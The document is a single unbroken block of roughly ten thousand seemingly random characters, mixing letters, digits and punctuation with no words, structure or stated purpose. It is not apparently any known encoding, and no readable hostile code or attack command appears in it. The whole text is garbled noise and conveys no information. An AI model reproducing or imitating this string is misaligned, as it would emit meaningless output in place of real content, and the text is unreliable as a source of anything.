IyK+^;):E;rhDyK9wy&r|k^5_1B%O5-0DeQF6xf]]kDU:t7&qkC5:)FoxBRs+xriE-y^_Bk/puE2prdsO-4r+u(wiWC9]N6s^4rBprxzrWEx6z:B6zQ(EpzOE1YYiuRJ;F_:L1fszx+Op2t:xx9~D}WhkW94|xD~_{O|S+2}kOS_u;Wk:xz9qWQq:6-KNWA/_|eU_zYES}ONrz:~_tSeI{2p6@Otr|q%9/wn+Lww~Sk7XDx1Kp]opoN1EyNRiopeD6r29)e|wD:|0E2&]1wus-F{qWr9owhrAIN%9|pN~ur;rrFnt5LV]Jz^O)6t{(BI0Dw7zwXD/FIR_I;wuproU4;fdU_uYNqJ(C~9L1w|yI_B5{iRXD;r@D~zfTRfn~;f{~qXD19FLn02k~wqTy_7xI2Jq)rqYxz}fT|e%Cz/;I|;V-L^yBF(T{yCeTq4yd6]ICyKwrDNtS67{W]W|np~7Wpr~-SrVu47{uRDEiI7shSrdnJpuWpr_px;w(x1fhkiFRIhOE6%zS;%|BqS~5|O6pxB-|z;_ExWkEF;)pNN}xIJY-5JOO6-I0/D69YwThyyS0d6S:KJI%{TntTi1kTJXNrDF-4IOXIOXuYtT@-+LK6(tkLW577x/%)wd1xWDrf|-&k-h_:o9tD|}r{rzDT5}AKd/;k(OE6wKDypyu1fxupE5CyoNhr)YXQr4IBtp%ew^wpy|IIN9oVQkFW5pBRfdX9Wh@n)]sN-h:F-u5]fu_h-6wDQUX~|2r1x5SOBAzF(1]nEBJRft^pwtz)+Y7(}CRiWWUyzNQKABTq~irydUkSB{x(B+)&(@kWdu_FNyi2E@yWIr{N(ki~-rBNrkzOr6V5wTC@TK;duOU%W96)tDYL)FsySur%u2ONz9J+N6h+B6h;I^Tz~LhiX%|NuSWWoOB1]zuNz:{N^Oys{I&49weJ_0pW(x}X^EBh]kXx64|F%6&k+RWOSw+B4@zF4^7-h0W}4Ls(rzEwKxrkXwwBpqEN6xA)RNt]ur:V]^s:}IsEq_:zs6:w~0WIq|(:4I%kNV/I/TsY~}t(5@Nz}p/:^iw]Byo@&p:f|A&pN;y4q&~4sVRkqLuY9;%k6_r}A0rC6NECCe~}LpfsekAqIe~+;BA+UVeTyTVfuE&VnT;)I^hn@^y_RLyzwL;O;Xiz-_xu5Iz]I6^yU&W19:KLw@6ooxukWpuxFhILxeU/1kIeu&7Cu9U-|^rqI@u]4ruE56WwshY^&BB^C0tkF5/EY~yrJDISS7QkU5Ok-;-}y)WAzzAw%-:e+7O|J%]r6]U6xQK]yyJ0/RD^/K{ikV46DT69DKKFdsQT;NOzz2)xy65SRr@;CeBCo^Soe{090nhAC;Or~srADkQi~dRIRs-VQsteieDe~irwEuxiC}{z6N-pIIro2ryC~1OA_])rxyrrTyoyBp6AsT4Lud)X{|NyW}|TRk)9~owLI_)-F)Io6@_X_r-w&()rxr_o0e(C]eLwy/qI0@xJiAQ]^(u2_|URYzQ0LUyyL-{CL^B+Yeq0p~(&XAIRLEuL{A+NV^SSX{rSEB%B0f~p~{Dp-UR^k1{~O6-BK%CJpx6SeyQ&@}T/DEAYWE~_rCo/-SU2N/koo:K_{(S_WSpyI6Yo-tQuIIREWp}WkwqW^xw]kwyTwiC~U5JSp2O9x%^(dCItx;Cry1TdAF26D6C(+2~4WJ&1IOpDtBN)pK|EF_}_fhhSC4zpDpz5J7/~u%d4NXWIA-n@pr&A|CfB}r9Kx{kKE;/hY(k@yFoNOrQX;(Y;us|kI0f5AwJVD]||yB+6QDY:{XJp11K(h0q+|SYK176W19IUIyt(;h%p0IIx){u^t15IQk~%Qx^BqEYIndAk{4(eU1)7|^F@q}i%q}7RkN_I|tn;xBFRI4rBqKW{xLROW^wopEdLYuhy:NVJ(UL}L66/OS|TeQYkxxuu]xrr_Ck6X^7S{ASqWVW|(d-rVC:uCruQ)0WID@0t@:WkSRqnw~r+KrxoR&^/5Aqqfx0pIRpi6}xrxK|+VS+yfrxVeod2^9dt(Oz5&Cd0E|^Q{OB6kxCSQIpCh0WX^^{9;ud5_r)5V0;Q~Jw-K-i04L;qCO;_1BO-DBE_0VuUVoQ9fC+UoVreATyd&&29O6y70_r~riE~wir7)oA7xyRW;sVr(xRoqh6(_stpoU&_:46pqNtk{htO_RV44@NyE-RyDwJ7ns6rpxwn6_rK_eO1TLNf(A_h(Kyp)0S-1Sf1T)-AkOT^fUC4]h-soBWe@oyOeLn-4iWy|wkzIw/rhUo_R+%o]-qW06~I()diw5J6uYIrw&4shrLVV5znz:%S]Lns{JoprFor-}or~p-45n_xu4hx6urrJ_R~0i5_(dWnA2_&KuhtSLqe;_yd04F_%E6^oB(CuB/zEur]t{VeY1:qwTh@J~EN7:Up)s~IL4--tNr^W-iDKxWqyNRk7fu}(dpz;Brr)K]o(koO@NFn/Kx]I(AzpL-FD-p_&R%)|ny]L_]6;0|KyK-XO+%LrJ4~~q4B~24(JhLL-:VyB2E))xx({@Ns~+F1Ff_e_d4C7Ct{o9WXFw-LYxo{0E&wJe;JeXw&U))nAUKdA/B-QKqdIVLJ(9oz/Y^+7nAC/BO/DWU(uSRR~y4|)V0EfX}t;VJpoke]7wTR-DnJVJrBWrw6eBE+D0]d+pkzWE&0NoxD~W;Dhk(9-6(pi7)d6f]Y%BS9+y77t~;zs]^}%Vx7eUzq7dx6:Ku0eiu%+OJzWWXex21ASSIWW]1VYd-9YEr;d29~X7k{kFSOJ%NO;Tp^+]o/sipX^4yEk7e5L^deNrdTruRRC0fWrtiN_0k%t09N-e+KWE{1e+{NOr5-EXk~VNr(Nkid%WxWy|I6NDyY{|7]p}}NIKXu;SyB{LJuXSX]2q+FrE4VN@Bw1pQ)1oh|F]STY16_NdX59^-2w{n/FfE(6i:p6&Y|V/R_x_&25qLB7/Xn^wXJk(&^^wKQY6xu6|wun~roi|NOCU|:yFY:@FNdRJD5{F|qNVIwuSy|qd4q&VrwNw}kNxi^FBzf(z}LIKhn||5D7CUp|6|K~D|i+_0UUf55^q0UX7qXE)dQ%)77r+ey:yi:YV_fr~2RCS@%RDyrLSuQ{i}d51^y++LRTW^_JCWi1St^e5eq{T&)_NLe;^@k9o@]DBss(NV];pC9U0yy@pRtSQEuerx]O}zhI(Epp;oSw(W+L)4}0uO/eX4ohpNW@w_^u7%JDW~nr700Bs_6N1FrLrRC^oRyEuCSD%npL;D1SXC^FYy^oQz;|7%@}Bn~B(S;w1y1&6Y1%6/;S1/|;Y-2_h~)/i_;7XXzSR7Y^L&nWyxr5-r6uy:~+DIrdCp6~yCAruiO-W]Wu-kERKEY9rkCuyD)5Tr0rrurpW6~oO{ButIpUI:]Iu6T&WqpJIpE||WE;ek4~LKU7xIriI9ExuxSrrxhx~+BiJ+qR)qohiIkEu2rz}RB/I:}Cq_F]K}VF~NAdF6r&SF6/ALA5+dn{Th^_)ykEu)r9k+xQA_}zFNrN@IpfApB(xrepw6rkWEOuE(EryTd]w]6dL4Wy1WB|IOO+QO0)zrBfI4AO:~u-O-TtrOo1;J6sUI/WEwoIKLrfAp(DE5EiQ^4rD_iOiWCp0BrzErp%Wo(C-OEC~r/KE{D~BDx-JYKVErC+S5)wIrK5]QI9(@NOO;z]wBx+LA~fywk5rfKoO5U5owLL9^eX1{%5S&E]QBrRF-dVwE7EBA0N{znpEOOu]pueh7YpBIduopAoD22s-dqrYp7h0%iuK]p+h&sqBS6^hp6i^6:;+^tUK]]WTrtWEABJLn-i;;tqoAh~y{~:]C6}0rW^I&~u-q~qnI]|2]EiRruhquzOTpBky+xYISqh]JT-+]zLhDrDD^7]IrriSuB_U^UJ:JrrWz_NIiiOx0@V-ww4~rpISs/erwws4YrE~^~xERzxuzBYkEOVfROfi~BSsqhqAF))dVksu{fiqVA&B]UWF(&7%}RhqD0|A&B&kUxL6JBRi~rn6pN~|-AdLJhqJ65oJpEixpnYr&J}CupN]U_+KkqV^qTiJ---(AU~ppWrwirIYQ]-dx]KRf0rEz|4RuIqks]iAuuBAFOrypwh|qrrNEd;wrfE-SOry-A4VDr2(tQNrwfDpBD+0ur}pDsOq-kd]pwR~YDfQAAR6RpO^Q2J&p7}(WdWyNxryxyirdi9TAuh|4n@/uznp~W5}]YBD6Yxo;OtkWousW-2Lh_JTTTTLVI9erNR_WyK(s+C9CEC{2(iyp~uffNW{_}6CC0k7f@ze~eh5F{]AkEhqASS6;EIV|yhwSJrpE||qqIDzUw~St+K|/4YVVy94nDD(7hAi^i&B&Aidd~)2EJSLez+riss|d6V(y~YRU~u]r+rKOOE0SI(AY6x5zdzN2AxBJn^h~z^qU-+]]}YfBU1BAW+4w]fBVJnUK}~6JF41]w4tWozJJWTxt^kWCWxdx1(~6NBN~;(4rD}VVrI5OV)4^z:4X|nWV@k^sO1d--d}uk}Fh;LO@@}SirrtuQDnI-kKnntet12irJz%%%p)WK7nUekQk{oph2^V/Kw)e24;2zY_L{^-OUzt/EUu/;{FU4)r6LDwk5W9%(RCBrrkCOw^h~h9{0AV^f5i5tr}O;T:z0|i-XKON:B6NIh+VF5d]W{ppWVqwA^uk/};@hwwSWA:dr7w(QOy)&xruWzk)i:K6+:4LwBn-SBqzk:rrx|4rr~foI~kBptp^9zkzp0Wx])w-uEIJUA]YREJBI2Bkiz]]wT069Yfr~RUN)BJ02yy(9yIDqi@IxqA}zU&5KW6AAJ}kipTu-d}6uUhhrISOptxyUd1xE0wWp9q2SV90/rp-sCA^yQ]d4edzp5sNTyU)^X|SuipDrIJWr9DFipx1LNWr5x|rr;2|q11_ATWz0Azu;6:pK9hVIeD}y9n&DV&{dFSTEu}D^yV(V(XK~(Dw/6%u;6NpDsp+Jz2u:WW4rLieyWCNO6~F~0UtDFtI0S}Xd2y4A_pASdokq7%LTVBtiV6h@hxxtk~Ud|~(-FFS-zue2EpprIXo^0:k6+-6z^xA7X;)rL5SSCJ+Wr;r_Wr+76u]zw~hxS@odu;IoWI^BWoz|/2OA(+o;dT-(Ioqe(X^RqzAq-oqfEu:T%UzA4Os6kEy()2Ck;Ko;qIA+&V:T^E7/-pVREity)05kKKiFRSp{rune7Sy@sISI}CF52YTzO:4UW;-5E)5t+SEU-FzzAU|h_Q(wVwrzqXSipio5DuL/VBXE|Ct_tJW^6NEB||hdSTntF;V7)V5t/VKA1I{Btx]FAS4~)YEd1nWhx@KUpitE:ND)OdR;CO2UC(CJuzdEkF]VINVJ5rE9h|/+ksTqz54WEWU@VsSuTQODE(xzqr69^xhtw2Orst5JJ)LFSoUTWrEeXxx9RIuxqyo1hiOS]D:ft]]iUtznf:6u{RN}oD2s-42eyfk|eB:(@DJ2~1VyW-n4LB_f:qC;/&-u;zQ:6hx9Y:TLh7w6^T+Sin6)}EVV~I20(KQSdSS-up45zyxxIiTTi~V5pAV5urkzQ112X(p-wnrOeA(^nS;rq5nA:DoBn7FK~(Fn|7-_Rz@~(Q{Oxn5hCWuiFN/zUU5rA7(T/OqNLI2ECk+U-IAx5UWdh20{-D(T0@0QEh9&)wxS-syViEQ]oR)(rWe+Nz--:]q:q6zK^f^JT(RpBi@/0f{6~9J}+t(SXS:7};r)h/pXIRrQxU];xof_|r]J}wh2kp~rR7De+)X|_O:0F@yJ|nq]fu^}@EJqYo(IwVk:;|0zCJqsAV0rrhA{dx/NdDSA^Ts^LpISL|z0n+/5/zSp}Dq)W0hy]:Kxpt:f(wr&7&:)(tAtIU7Oy]]WVBJ60+V&Iy65UFRJIET1])1L&h%0C|er2N{TRW)^o9{(4]d6usFX/ziq{K0k)I~6%yVpf;x~~LdU(V+Fzq]{kS)+kYnTo^VW1y)i+FQND5A_r-S)iEz|d5hI]J0FOC-0x+:0@f5iKwE^9CntxQ~DwQ1CA_w_D2Nkir4-V:FrC0fpdN)(e{ziwEY~:hy~A;izLJ0{}uf|qEzz@-n_dERNDY)LFR}^o^tT%V6hiq{+q(t_|^ABxy-BD_kWVOwueu0qy65{WxQ7h^VIW5T&}+eYik+o~0pVQ~:|itozqVXIx6QQ-EtY;L@_fn}_(o:QqyxO:}q9/U(6f^DX9J-@dtw&}KtiAY1IJeU9U)qFS]B-@ReYo~uT}{@Fs2_W7(-^0&k65:FN6~09:2+Or;Fkt5r+x1AykTxyAFS55Dq]^rEW4xWDUKo|erp5p~D(xOOWy:L%hwOw(}]%V0k|eruETDEuCDOISVnLWB_}EAWYY)xk-x/R:tr];irLkoU|&J{oJX{(@ISf;C/DwWV54x7%fNNf;FKK^hW(R/^~iqxJVeq_};ChUzAF9tDw2^AOkuk:(F41/h5iuO/A5A]&d&Y5zt}^5eW_66TqXAF~uRVwyYw:AzXAU6tU]CU6IpL^~69K({XWUe)|iwe_]6tFU&{9u-E4qsy9uL9+FX%7zwiQyRAVN)B/yChpAw~xNqUC];t2+;I@]q~Vr@|5UyN5SE&pudO~+KQU-|dIWqCWr~S^r@VUNn2Yy)2)~qL+(ruC+nL1B@)2uKUS~25;f~XJAn_VVE+4+o+}+wFofoB_ynot~Jf|r&R]U%7Sf|TA~fyLd]yy~Q)(EAtSIB(6rBd~p:6p-BUQqnWNI:S/s27AV4uwDu(I}Dd};9;~uiA:Ys&4RA]0;sz0rE+{ADd/x9k7nsN@;4(A(2&LR6-p)&Wuo|t)-riu-665dk]hw^rzh-]V:Ei(KDeVLii2x6IurKIu^1puWnIsu2Iy+@-t;]66~A)Nx9|4-iWtsdpsx2)CrpNx0:VCOiIwk)IU56po+}]w]oCWEiCS|D&SCiUwhK+;4&i5~DEI(xz0SV+@5uNU@rE5%C+wU6rw/q|i+p+rIrB]e-N]qK]I}BhKo&rDDkxIs}rxUprI)Krx5Dr~eD+kNz~|-Azf;Su~;Ou90|S~E)S{&s(U6x7|t9]A2pzWN|h~}-zQ&^]f]@7k{x]&7Q0IA4BAu%@i;_yp~ULD(DNOCKQThQ~qAkA^:C}@@|yprRBhpREOOF{iAzNs}{OhE+OOOF-4TYTR6qKi/{n@]B0^r~o0q^OOp;y2)^LE6T@BpzoAA9rCQOU]JwS&ioxT)]qox{YO{yoBoF+@De@2ICY])CQ9-}W-Qx-or7Q6uB0-DFi4)Fq-nz~0NA-IA1E@K({&_~NIU|~BwS%+^uS&C:_OQXBJEKE9pBSIrWp9NK-R+_(@VnhWU2FW0xT&p^EIr6Br;D]JrL(n;Yuh^7WDr{O|SV]o&6qD~:Lr~4O+qCrD~4oUhRkJ9udU]J{29AuUeAN62]Tn]_yI&tNu&OnsLX/uYW-9WE%%~T^xfzJk(|-tus|zU+eI_+UoNfUUEi2VVW7+(|N)Y(^&OV41uQdAN@L4d(J)pUUJ~BxJS{wfzV(Rk;DA~FY5YAUw^pwLYVN{AV@Rd&dxAy]0FpRQiW4o-DDChpEyV;oCAXe+y0o@f^N^krz_p6~W+^WR6uVkrS-f(]4f~4O2E]N~IEIDEr~]L~EhEUws]N2oyO%TV-~Rrr]7EIwTNdd}u)7J+nOV_]XJV-WEW-+_Er+:k-kxx~uDLrt)W~;]EA7KW|)&k2~)Y^VUp)1rBt]AfRRNVIdf;~Dd^IdYq7J-x~E^F~V2Wn4|J5_t~oU}:^;REAyD^I~;ES7/1A&J2S2:As6Uq|kWDOqACRA+~ttdOhN4:]d7k5i:s&rzAo]AeJ7}0Aq6nxe5/Vzwo^WVz5WF(0qpYd-upt|rD^|y~qC-k&)VDJVLd@q:FU65}p|y0:CxWV)Cnr|x|^NKk4VSWTO6+)Owe-hx2^Cn~R+K1xI~UCV+N9OIQpOI1xr&ox+)eWIrTRrr/R|)ISJE(9+]toYdUJrx)CrS55rw)Crx1DrI&)hqN1E25D5Wxr;^zo7o6C;E(C5QQ@5o6~;EiuuE-CJ]NpB)pt2^A+N^@:]O_BB4AVB&zrzO4Ed::4SUJrz|t-;EF:S2/K]X2020rAqBkz]BT2iWf0rw1D&dX%yk6UziV~O^X6qk2TYRdIxiI]VnAVy41qpJf6~wnxoCDkp2Ie+CW;;K:px}L/dkW@R:OI;Dz7x]70p-TQzdWL0dWo+wiwLh)p]sCId9piJW]UIC^-F95L]z@kYzt]zhAiWD|YxWDXuDEe{EB+oJ@~ihJ)EnJ70T|F^+pt{04%f^Ur^syWQDwn^I+;zKnW_K&xnDr/SREs(u+BVu&9]z%t(:%|kd@dpuB-ARAnS)hAq~hAfAuh_D~Sy5E^fzY^@zA6SpB}Fr(}A9EeYRA@L+u^Yr~5ph&2FKhkOrkC0EdOJh]B]-)IKW6yuCs6_9nxyu^WDhN;+V2Y_n}%LuqU]i})/(I:^eJIOi_Vs&yB:U_&nk;uAY;Bx_O{L;JXIC6{r:YOTsiWwdVw){UAY@UBEk:NUOSAfQqpzVF-4n:OodUu7&pVD%_:D:heV}xr1TAF~Xr&&TEo7;Iq]hy)eTY}STEo;]]@{rLEt&WxfFE2w1A)x_fnOr:|phpwhrOthJ6Lp9WoB;YK1X6F1~YK/AJEtA@s]UV1^Vh|N9U7A4CukhVSy4QqF66~9/2u_N^75)r]k@d--SrJt{F~oO-E-4;nBN9Ezr-W|4@o~}ziFwrXXWz&4ALiD_W5KFICRtutRLz}xx+B7;B{UsQD{;Y%L6Wn{&^/NrpWuFSpw)k%X)]pEe6@}/nEX%~KFs^}pYBr)ywqpp{+f0e5ApYof}-x|_I9+hIoUuh@Y_OEI}2WF6r)+/Dn+nu@^w~d]66-^;EouEwIin~@EqiCfEzoNnDkf|4+iB/V+oUxruywVeTq~uX(Nu/(CWw|JItKrxQTExTpuXxW;]uTu(~V]nxt;17B+EyT^Xt-D]A0B]xw]EA|FwB/dUFIDNqX4&Fx((6]&}so_:fI^YFqJSLp_;LF_EKeS1z-Ik:iu]qT2I4ik-WTNq9u2f_1&A)hzwhC:UYI&W1EV+U2RIfII1:6LOD-iJy)&QVDkuOC6QNKdF0przBEr%wpr@yStStrA%xopV7W69/eR--]p}e{kEeOiS/^k-E^tzFA{0DIY2q{iwIJko}sn:_+RyqU{(FJz~~YLB+|RTS;yRC4&]@AD&2C@{DO5p)Jzrt)dTB]Qn_:UU6//L5S;LR+WtSBU}R~OfAEp}{+;^FA:yoqJ(D@tNIn1FAf&]w^129I_kh;/F~6Sr~:E1qT/(R~tyixSD~|p1hS7-XSudqutRS/zwq:IJssFL/E_sYoo+XsfL{onzqN;&I7WUQYhRipQAr];DtfSf]d6A-&F+}Jo+BY)~/p;EE_9NWEY-DzFkxoUKx}+)fO~1|w^-:}6R7n^tfzo6N90Jf_UKeQK}C:UWVpfd@1^Fuh-AE/o@D{VQ9(xwn7/ryQ~~sr+i}I~Xyr9@rqLJAS_eDu:Q^;|S_LtpN1h~koRV}~O-|NU|nONf4Ad6wAUJ17q&SAUTQ^(IVf;4(V(0q]n_d1ww6FdXtBU)L-1@sA~FrEd]y]Uyy|@&uo:V0^2Qi|It~AdzE%2yAsFWeIQdn5n_VR~BU}&rBt}OOBOUU0(IR6I5+z^hC-Y5s|{OXdrq::5f^xtB{s1R_B_DpT+}iVoKd5OIW0@]~qN1KVT%7)6(d;;KkwdL:pA6wWJ({SeTJuseXYXxkQIS64+/prBxtN}B{rwtEu_hIus7TFs1sWXR0u;EuYx|4N]:7A&K{AU+oA1|RJ%h@EN:KKf}4qd(9{4&-Dz&)DST/sn:UxhoQ&_74fRk:IO&_f}rdfuBdruECJfh^yo5E~f7pBf}7wE1W6NB+&kWuStIXX}hqLf)wTt7E-0AXI7uADr4IzxVk}kAO1fzd}A4nOfF~kF6TL)d1eo9pfy/RhFCyQo5JN-Irrr;D88